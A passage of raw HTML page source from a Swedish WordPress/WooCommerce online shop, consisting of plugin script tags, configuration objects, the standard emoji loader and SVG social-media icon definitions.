5Cu00e4gg%20till%20i%20varukorg%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%22woocommerce_google_analytics_integration%22%3A%7B%22identifier%22%3A%223683%22%7D%7D%7D%5D" ) ),
						listName: "product-top-rated"
					}
				);
			} );
			
//# sourceURL=wp-hooks-js-after
</script>
<script src="https://attraktionslagen.online/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"242","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://attraktionslagen.online/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
</script>
<script src="//attraktionslagen.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.6.0.2" id="learndash-front-js"></script>
<script src="https://attraktionslagen.online/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"bc0e0a4c43","ajax_url":"https://attraktionslagen.online/wp-admin/admin-ajax.php","plugin_url":"https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://attraktionslagen.online/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"St\u00e4ng","currentText":"Idag","monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=7.9.0" id="wcj-datepicker-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=7.9.0" id="wcj-weekpicker-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=7.9.0" id="jquery-ui-timepicker-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=7.9.0" id="wcj-timepicker-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expandera undermeny","collapse":"Minimera undermeny"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.5.5" id="storefront-navigation-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://attraktionslagen.online/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script src="https://attraktionslagen.online/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.5.5" id="storefront-header-cart-js"></script>
<script src="https://attraktionslagen.online/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.5.5" id="storefront-handheld-footer-bar-js"></script>
<script src="https://attraktionslagen.online/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.5.5" id="storefront-woocommerce-brands-js"></script>
<script data-namespace="paypal_sdk" data-partner-attribution-id="WooThemes_EC" src="https://www.paypal.com/sdk/js?client-id=AQbghYd-7mRPyimEriYScIgTnYUsLnr5wVnPnmfPaSzwKrUe3qNzfEc5hXr9Ucf_JG_HFAZpJMJYXMuk&amp;merchant-id=M6CN8WVQB6TN8&amp;intent=capture&amp;locale=sv_SE&amp;components=buttons,funding-eligibility,messages&amp;commit=false&amp;currency=SEK" id="paypal-checkout-sdk-js"></script>
<script id="wc-gateway-ppec-smart-payment-buttons-js-extra">
var wc_ppec_context = {"use_checkout_js":"","environment":"production","locale":"sv_SE","page":null,"button_color":"gold","button_shape":"rect","button_label":"paypal","start_checkout_nonce":"c5da3eee59","start_checkout_url":"/?wc-ajax=wc_ppec_start_checkout","return_url":"https://attraktionslagen.online/kassan/","cancel_url":"","generic_error_msg":"An error occurred while processing your PayPal payment. Please contact the store owner for assistance.","mini_cart_button_layout":"vertical","mini_cart_button_size":"responsive","mini_cart_button_label":"paypal","mini_cart_disallowed_methods":["CARD","CREDIT","PAYLATER"]};
//# sourceURL=wc-gateway-ppec-smart-payment-buttons-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-smart-payment-buttons.js?ver=2.1.3" id="wc-gateway-ppec-smart-payment-buttons-js"></script>
<script src="https://attraktionslagen.online/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js?ver=1.9.2" id="facebook-page-plugin-responsive-script-js"></script>
<script id="wpsr_main_js-js-extra">
var wp_socializer = {"ajax_url":"https://attraktionslagen.online/wp-admin/admin-ajax.php"};
//# sourceURL=wpsr_main_js-js-extra
</script>
<script src="https://attraktionslagen.online/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.9" id="wpsr_main_js-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"SEK","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://attraktionslagen.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://attraktionslagen.online/wp-includes/js/wp-emoji-loader.min.js
</script>
        <script type="text/javascript">
            var aweber_wpn_vars = {
                plugin_base_path: 'https://attraktionslagen.online/wp-content/plugins/aweber-web-form-widget/php/',
                register_aweber_service_worker: '',
            };
        </script>

        <div style="position: absolute; height: 0; width: 0; overflow: hidden;"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><symbol viewBox="0 0 24 24" id="amazon"><g><path d="M13.582 8.182c-1.648.185-3.802.308-5.344.984-1.78.77-3.03 2.337-3.03 4.644 0 2.953 1.86 4.43 4.253 4.43 2.02 0 3.126-.478 4.686-2.066.516.747.685 1.11 1.63 1.894.21.114.482.103.67-.066l.007.006c.567-.505 1.6-1.4 2.18-1.888.23-.188.19-.496.01-.754-.52-.718-1.073-1.303-1.073-2.634V8.305c0-1.876.133-3.6-1.25-4.89C15.23 2.368 13.423 2 12.04 2 9.336 2 6.318 3.01 5.686 6.35c-.068.356.19.543.423.595l2.753.298c.258-.013.445-.266.494-.523.236-1.15 1.2-1.706 2.284-1.706.585 0 1.25.215 1.596.738.398.584.346 1.384.346 2.06v.37zm-.533 5.906c-.452.8-1.17 1.29-1.968 1.29-1.09 0-1.728-.83-1.728-2.06 0-2.42 2.17-2.86 4.227-2.86v.615c.002 1.108.028 2.03-.53 3.015zm7.633 5.25C18.33 21.077 14.917 22 11.98 22c-4.12 0-7.827-1.522-10.633-4.057-.22-.2-.024-.47.24-.317 3.028 1.762 6.772 2.823 10.64 2.823 2.608 0 5.476-.542 8.115-1.66.397-.17.73.26.34.55zm.653 1.705c-.194.163-.38.076-.293-.14.284-.71.92-2.297.62-2.683-.302-.386-1.99-.183-2.75-.092-.23.027-.266-.173-.06-.32 1.35-.945 3.556-.672 3.812-.355.26.32-.066 2.533-1.33 3.59z"/></g></symbol><symbol viewBox="0 0 24 24" id="behance"><g><path d="M7.8 5.698c.588 0 1.12.05 1.605.156.482.102.894.273 1.24.507.345.236.613.547.805.94.188.386.28.87.28 1.442 0 .62-.14 1.137-.42 1.55-.284.414-.7.752-1.255 1.015.756.218 1.317.6 1.69 1.146.373.55.556 1.205.556 1.975 0 .623-.12 1.16-.358 1.612-.24.457-.57.828-.973 1.114-.41.288-.877.5-1.4.637-.518.14-1.056.21-1.607.21H2V5.698h5.8m-.35 4.97c.48 0 .877-.114 1.19-.345.312-.228.464-.603.464-1.12 0-.285-.05-.522-.152-.706-.104-.182-.24-.326-.416-.427-.174-.104-.37-.176-.596-.216-.224-.044-.457-.06-.697-.06H4.71v2.874h2.74zm.15 5.237c.267 0 .52-.024.76-.077.242-.053.456-.137.636-.26.182-.12.332-.284.44-.492.11-.206.164-.474.164-.798 0-.633-.18-1.084-.533-1.357-.356-.27-.83-.403-1.413-.403H4.71v3.388H7.6zm8.562-.04c.367.357.897.537 1.583.537.493 0 .92-.125 1.277-.374.354-.248.57-.514.654-.79h2.155c-.346 1.072-.87 1.838-1.588 2.3-.708.462-1.572.692-2.58.692-.7 0-1.332-.113-1.9-.337-.566-.227-1.04-.544-1.438-.958-.39-.415-.69-.907-.904-1.484-.213-.573-.32-1.21-.32-1.898 0-.666.11-1.288.33-1.863.22-.578.528-1.076.932-1.493.406-.42.885-.75 1.444-.994.558-.24 1.175-.363 1.857-.363.754 0 1.414.145 1.98.44.563.29 1.026.686 1.39 1.18.362.494.62 1.058.782 1.69.16.633.217 1.293.17 1.984H15.56c0 .706.237 1.372.604 1.73m2.81-4.68c-.29-.32-.782-.496-1.383-.496-.39 0-.715.066-.974.2-.254.132-.46.297-.62.49-.158.198-.266.406-.33.63-.062.216-.1.412-.11.586h3.98c-.058-.625-.27-1.085-.563-1.41zm-3.915-3.446h4.985V6.524h-4.985v1.214z"/></g></symbol><symbol viewBox="0 0 24 24" id="blogger-alt"><g><path d="M19.78 9.904h-1.002c-.615 0-1.118-.475-1.16-1.078l-.002-.013c0-3.21-2.602-5.813-5.813-5.813H8.87C5.66 3 3.06 5.602 3.06 8.813v6.375C3.058 18.398 5.66 21 8.87 21h6.258c3.21 0 5.813-2.602 5.813-5.812l.003-4.12c0-.644-.522-1.164-1.164-1.164zM8.725 7.714h3.29c.618 0 1.118.5 1.118 1.116 0 .617-.5 1.117-1.117 1.117h-3.29c-.618 0-1.118-.5-1.118-1.117 0-.616.5-1.117 1.116-1.117zm6.6 8.656H8.72c-.584 0-1.057-.473-1.057-1.057s.473-1.057 1.057-1.057h6.607c.584 0 1.057.473 1.057 1.057s-.473 1.057-1.057 1.057z"/></g></symbol><symbol viewBox="0 0 24 24" id="blogger"><g><path d="M14.722 14.02c0 .36-.293.653-.654.653h-4.09c-.362 0-.655-.293-.655-.654s.293-.655.654-.655h4.09c.362 0 .655.293.655.654zm-4.74-3.322h2.037c.38 0 .69-.31.69-.692 0-.382-.31-.692-.69-.692H9.98c-.38 0-.69.31-.69.692 0 .382.31.692.69.692zM21 5v14c0 1.105-.895 2-2 2H5c-1.105 0-2-.895-2-2V5c0-1.105.895-2 2-2h14c1.105 0 2 .895 2 2zm-3.456 6.39c0-.398-.322-.72-.72-.72h-.62c-.38 0-.692-.294-.718-.667v-.008c0-1.988-1.612-3.6-3.6-3.6H10.07c-1.988 0-3.6 1.612-3.6 3.6v3.947c0 1.987 1.612 3.6 3.6 3.6h3.874c1.988 0 3.6-1.612 3.6-3.6V11.39z"/></g></symbol><symbol viewBox="0 0 24 24" id="codepen"><g><path d="M22.016 8.84l-.007-.037-.016-.072c-.003-.014-.01-.027-.013-.04l-.022-.063-.02-.042c-.008-.02-.018-.037-.03-.057-.007-.013-.017-.027-.025-.038l-.035-.052-.03-.037-.043-.044c-.01-.012-.022-.023-.035-.035-.015-.014-.032-.027-.048-.04l-.037-.03c-.005-.002-.01-.007-.015-.01l-9.16-6.097c-.29-.192-.667-.192-.956 0L2.36 8.237c-.006.003-.01.008-.016.012l-.038.027-.048.04c-.012.014-.024.025-.036.035-.015.015-.028.03-.042.047-.012.012-.022.022-.03.036-.01.017-.025.035-.035.052l-.025.038-.03.06-.02.04c-.008.022-.015.044-.02.064-.006.013-.01.027-.014.042-.007.023-.01.046-.016.07 0 .015-.005.026-.006.038-.006.04-.01.075-.01.114v6.093c0 .037.004.075.01.112 0 .01.004.024.006.037.005.023.008.047.015.072.003.014.008.027.013.04.007.02.013.04.022.062l.02.04c.008.02.018.038.03.058.007.013.015.027.025.038l.035.052.03.037c.013.015.028.032.042.045l.035.035c.015.013.032.028.048.04l.038.03.013.01 9.163 6.095c.148.1.313.148.48.148.167 0 .332-.047.478-.144l9.163-6.095.016-.01c.013-.01.027-.02.037-.03.018-.012.035-.027.048-.04.014-.01.026-.022.036-.034.017-.015.03-.032.043-.045l.03-.036.034-.052.025-.038.03-.058c.006-.013.012-.027.02-.04l.022-.063c.003-.013.01-.027.013-.04.007-.025.01-.048.015-.072l.007-.036c.003-.042.007-.08.007-.117V8.954c0-.04-.002-.075-.008-.114zm-9.154-4.376l6.75 4.49-3.015 2.013-3.735-2.492v-4.01zm-1.724 0v4.01l-3.735 2.493L4.39 8.954l6.748-4.49zm-7.44 6.098L5.854 12l-2.155 1.438v-2.876zm7.44 8.974l-6.75-4.49 3.016-2.012 3.735 2.492v4.01zm.862-5.5L8.953 12 12 9.966 15.047 12 12 14.035zm.862 5.5v-4.01l3.735-2.49 3.016 2.01-6.75 4.49zm7.44-6.098L18.148 12l2.156-1.438v2.876z"/></g></symbol><symbol viewBox="0 0 24 24" id="dribbble"><g><path d="M12 22C6.486 22 2 17.514 2 12S6.486 2 12 2s10 4.486 10 10-4.486 10-10 10zm8.434-8.63c-.292-.093-2.644-.795-5.32-.366 1.117 3.07 1.572 5.57 1.66 6.09 1.915-1.296 3.28-3.35 3.66-5.725zm-5.098 6.506c-.127-.75-.623-3.36-1.822-6.477-.02.005-.038.012-.056.018-4.818 1.68-6.547 5.02-6.7 5.334 1.447 1.13 3.267 1.803 5.242 1.803 1.183 0 2.31-.242 3.336-.68zm-9.682-2.152c.193-.33 2.538-4.213 6.943-5.637.11-.036.224-.07.337-.102-.214-.485-.448-.97-.692-1.45-4.266 1.277-8.405 1.223-8.778 1.216-.003.088-.004.175-.004.262-.002 2.195.83 4.198 2.194 5.712zm-2.015-7.46c.38.005 3.9.02 7.896-1.04C10.12 6.706 8.594 4.59 8.37 4.283c-2.39 1.126-4.177 3.33-4.73 5.98zM9.997 3.71c.236.315 1.787 2.428 3.187 5 3.037-1.14 4.323-2.868 4.477-3.086C16.154 4.286 14.17 3.47 12 3.47c-.69 0-1.36.084-2.002.24zm8.614 2.902c-.18.243-1.612 2.078-4.77 3.367.2.406.39.82.567 1.236l.183.44c2.842-.356 5.666.216 5.948.276-.018-2.016-.74-3.867-1.928-5.32z"/></g></symbol><symbol viewBox="0 0 24 24" id="dropbox"><g><path d="M12 6.134L6.07 9.797 2 6.54l5.883-3.843L12 6.134zm-10 6.92l5.883 3.843L12 13.46 6.07 9.796 2 13.054zm10 .405l4.116 3.438L22 13.054l-4.07-3.257L12 13.46zm10-6.92l-5.884-3.843L12 6.134l5.93 3.663L22 6.54zm-9.99 7.66l-4.128 3.426-1.767-1.153v1.29l5.896 3.54 5.898-3.54v-1.29l-1.77 1.153-4.127-3.426z"/></g></symbol><symbol viewBox="0 0 24 24" id="eventbrite"><g><path d="M18.04 3.93L5.96 3C4.324 3 3 4.325 3 5.96V18.04C3 19.675 4.325 21 5.96 21l12.082-.93C19.7 19.982 21 18.743 21 17.11V6.89c0-1.634-1.26-2.863-2.96-2.96zm-1.107 4.24c-.082.215-.192.432-.378.55-.188.123-.49.133-.8.133-1.52 0-3.06-.048-4.606-.048-.153.708-.305 1.416-.452 2.128.932-.004 1.873.005 2.81.005.726 0 1.462-.07 1.586.525.04.19 0 .426-.052.615-.105.38-.258.676-.625.783-.185.055-.408.06-.646.06-1.144 0-2.344.016-3.492.02-.17.77-.328 1.552-.49 2.332 1.57-.005 3.068-.04 4.634-.058.627-.007 1.085.194 1.01.85-.032.262-.1.497-.212.725-.102.207-.248.375-.488.45-.237.076-.54.065-.862.08-.304.013-.614.007-.924.015-.31.01-.62.022-.92.022-1.252 0-2.428.08-3.682.073-.603-.004-1.014-.25-1.124-.757-.06-.273-.018-.58.036-.84.54-2.593 1.083-5.177 1.63-7.764.055-.266.113-.512.224-.715.17-.304.424-.52.79-.62.368-.1.883-.047 1.344-.047.305 0 .612.008.914.016.925.026 1.817.03 2.747.053.304.007.615.016.915.016.62 0 1.17.073 1.245.614.04.288-.05.567-.132.783z" fill-rule="evenodd" clip-rule="evenodd"/></g></symbol><symbol viewBox="0 0 24 24" id="facebook"><g><path d="M20.007 3H3.993C3.445 3 3 3.445 3 3.993v16.013c0 .55.445.994.993.994h8.62v-6.97H10.27V11.31h2.346V9.31c0-2.325 1.42-3.59 3.494-3.59.993 0 1.847.073 2.096.106v2.43h-1.438c-1.128 0-1.346.537-1.346 1.324v1.734h2.69l-.35 2.717h-2.34V21h4.587c.548 0 .993-.445.993-.993V3.993c0-.548-.445-.993-.993-.993z"/></g></symbol><symbol viewBox="0 0 24 24" id="feed"><g><path d="M2 8.667V12c5.515 0 10 4.485 10 10h3.333c0-7.363-5.97-13.333-13.333-13.333zM2 2v3.333c9.19 0 16.667 7.477 16.667 16.667H22C22 10.955 13.045 2 2 2zm2.5 15C3.118 17 2 18.12 2 19.5S3.118 22 4.5 22 7 20.88 7 19.5 5.882 17 4.5 17z"/></g></symbol><symbol viewBox="0 0 24 24" id="flickr"><g><path d="M6.5 7c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5zm11 0c-2.75 0-5 2.25-5 5s2.25 5 5 5 5-2.25 5-5-2.25-5-5-5z"/></g></symbol><symbol viewBox="0 0 24 24" id="foursquare"><g><path d="M17.573 2H6.905S5 3.107 5 3.805v16.948c0 .785.422 1.077.66 1.172.238.097.892.177 1.285-.275 0 0 5.035-5.843 5.122-5.93.132-.132.132-.132.262-.132h3.26c1.367 0 1.587-.977 1.73-1.552.08-.318.693-3.428 1.226-6.122l.675-3.368C19.56 2.893 19.14 2 17.574 2zm-1.078 5.22c-.053.252-.372.518-.665.518h-4.157c-.467 0-.802.318-.802.787v.508c0 .467.338.798.806.798h3.528s.655.363.583.716c-.072.353-.407 2.102-.448 2.295-.04.194-.263.524-.656.524h-2.88c-.523 0-.683.068-1.033.503-.35.437-3.504 4.223-3.504 4.223-.032.035-.063.027-.063-.015V4.852c0-.298.26-.648.648-.648h8.563c.315 0 .61.297.528.683l-.445 2.333z"/></g></symbol><symbol viewBox="0 0 24 24" id="ghost"><g><path d="M10.203 20.997H3.005v-3.6h7.198v3.6zm10.792-3.6h-7.193v3.6h7.193v-3.6zm.003-7.197H3v3.6h17.998v-3.6zm-7.195-7.197H3.005v3.6h10.798v-3.6zm7.197 0h-3.6v3.6H21v-3.6z"/></g></symbol><symbol viewBox="0 0 24 24" id="github"><g><path d="M12 2C6.477 2 2 6.477 2 12c0 4.42 2.865 8.166 6.84 9.49.5.09.68-.22.68-.485 0-.236-.008-.866-.013-1.7-2.782.603-3.37-1.34-3.37-1.34-.454-1.156-1.11-1.464-1.11-1.464-.908-.62.07-.607.07-.607 1.004.07 1.532 1.03 1.532 1.03.89 1.53 2.34 1.09 2.91.833.09-.647.348-1.086.634-1.337-2.22-.252-4.555-1.112-4.555-4.944 0-1.09.39-1.984 1.03-2.682-.104-.254-.448-1.27.096-2.646 0 0 .84-.27 2.75 1.025.8-.223 1.654-.333 2.504-.337.85.004 1.705.114 2.504.336 1.91-1.294 2.748-1.025 2.748-1.025.546 1.376.202 2.394.1 2.646.64.7 1.026 1.59 1.026 2.682 0 3.84-2.337 4.687-4.565 4.935.36.307.68.917.68 1.852 0 1.335-.013 2.415-.013 2.74 0 .27.18.58.688.482C19.138 20.16 22 16.416 22 12c0-5.523-4.477-10-10-10z"/></g></symbol><symbol viewBox="0 0 24 24" id="google-alt"><g><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm-.05 16c-3.312 0-6-2.688-6-6s2.688-6 6-6c1.62 0 2.976.594 4.014 1.566L14.26 9.222c-.432-.408-1.188-.888-2.31-.888-1.986 0-3.606 1.65-3.606 3.672 0 2.022 1.62 3.672 3.606 3.672 2.298 0 3.144-1.59 3.3-2.532h-3.306v-2.238h5.616c.084.378.15.732.15 1.23 0 3.426-2.298 5.862-5.76 5.862z"/></g></symbol><symbol viewBox="0 0 24 24" id="google-plus-alt"><g><path d="M8 11h6.61c.06.35.11.7.11 1.16 0 4-2.68 6.84-6.72 6.84-3.87 0-7-3.13-7-7s3.13-7 7-7c1.89 0 3.47.69 4.69 1.83l-1.9 1.83c-.52-.5-1.43-1.08-2.79-1.08-2.39 0-4.34 1.98-4.34 4.42S5.61 16.42 8 16.42c2.77 0 3.81-1.99 3.97-3.02H8V11zm15 0h-2V9h-2v2h-2v2h2v2h2v-2h2"/></g></symbol><symbol viewBox="0 0 24 24" id="google-plus"><g><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm-1.92 14.05c-2.235 0-4.05-1.814-4.05-4.05s1.815-4.05 4.05-4.05c1.095 0 2.01.4 2.71 1.057l-1.15 1.118c-.292-.275-.802-.6-1.56-.6-1.34 0-2.433 1.115-2.433 2.48s1.094 2.48 2.434 2.48c1.552 0 2.123-1.074 2.228-1.71h-2.232v-1.51h3.79c.058.255.102.494.102.83 0 2.312-1.55 3.956-3.887 3.956zm8.92-3.3h-1.25V14h-1.5v-1.25H15v-1.5h1.25V10h1.5v1.25H19v1.5z"/></g></symbol><symbol viewBox="0 0 24 24" id="google"><g><path d="M12.02 10.18v3.73h5.51c-.26 1.57-1.67 4.22-5.5 4.22-3.31 0-6.01-2.75-6.01-6.12s2.7-6.12 6.01-6.12c1.87 0 3.13.8 3.85 1.48l2.84-2.76C16.99 2.99 14.73 2 12.03 2c-5.52 0-10 4.48-10 10s4.48 10 10 10c5.77 0 9.6-4.06 9.6-9.77 0-.83-.11-1.42-.25-2.05h-9.36z"/></g></symbol><symbol viewBox="0 0 24 24" id="instagram"><g><path d="M12 4.622c2.403 0 2.688.01 3.637.052.877.04 1.354.187 1.67.31.42.163.72.358 1.036.673.315.315.51.615.673 1.035.123.317.27.794.31 1.67.043.95.052 1.235.052 3.638s-.01 2.688-.052 3.637c-.04.877-.187 1.354-.31 1.67-.163.42-.358.72-.673 1.036-.315.315-.615.51-1.035.673-.317.123-.794.27-1.67.31-.95.043-1.234.052-3.638.052s-2.688-.01-3.637-.052c-.877-.04-1.354-.187-1.67-.31-.42-.163-.72-.358-1.036-.673-.315-.315-.51-.615-.673-1.035-.123-.317-.27-.794-.31-1.67-.043-.95-.052-1.235-.052-3.638s.01-2.688.052-3.637c.04-.877.187-1.354.31-1.67.163-.42.358-.72.673-1.036.315-.315.615-.51 1.035-.673.317-.123.794-.27 1.67-.31.95-.043 1.235-.052 3.638-.052M12 3c-2.444 0-2.75.01-3.71.054s-1.613.196-2.185.418c-.592.23-1.094.538-1.594 1.04-.5.5-.807 1-1.037 1.593-.223.572-.375 1.226-.42 2.184C3.01 9.25 3 9.555 3 12s.01 2.75.054 3.71.196 1.613.418 2.186c.23.592.538 1.094 1.038 1.594s1.002.808 1.594 1.038c.572.222 1.227.375 2.185.418.96.044 1.266.054 3.71.054s2.75-.01 3.71-.054 1.613-.196 2.186-.418c.592-.23 1.094-.538 1.594-1.038s.808-1.002 1.038-1.594c.222-.572.375-1.227.418-2.185.044-.96.054-1.266.054-3.71s-.01-2.75-.054-3.71-.196-1.613-.418-2.186c-.23-.592-.538-1.094-1.038-1.594s-1.002-.808-1.594-1.038c-.572-.222-1.227-.375-2.185-.418C14.75 3.01 14.445 3 12 3zm0 4.378c-2.552 0-4.622 2.07-4.622 4.622s2.07 4.622 4.622 4.622 4.622-2.07 4.622-4.622S14.552 7.378 12 7.378zM12 15c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3zm4.804-8.884c-.596 0-1.08.484-1.08 1.08s.484 